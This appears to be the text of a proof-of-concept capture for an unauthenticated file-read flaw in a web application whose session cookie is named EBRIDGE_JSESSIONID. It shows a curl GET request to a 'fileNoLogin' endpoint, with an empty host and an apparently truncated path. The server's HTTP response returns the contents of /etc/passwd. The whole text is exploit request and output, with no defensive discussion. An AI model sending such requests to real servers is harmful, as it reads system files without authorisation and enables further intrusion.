 GET /file/fileNoLogin/ HTTP/1.1
User-Agent: curl/7.29.
Host:
Accept: */*
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: public,max-age=86400
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=312E7C42D471223889C0A6042545EDAF; Path=/; HttpOnly
Accept-Ranges: bytes
Content-disposition: inline; filename="4e80c216f09c40ecb0315ac3215aa941.txt"
Content-Type: text/plain
Content-Length: 1944
Date: Sat, 12 Sep 2020 05:47:20 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin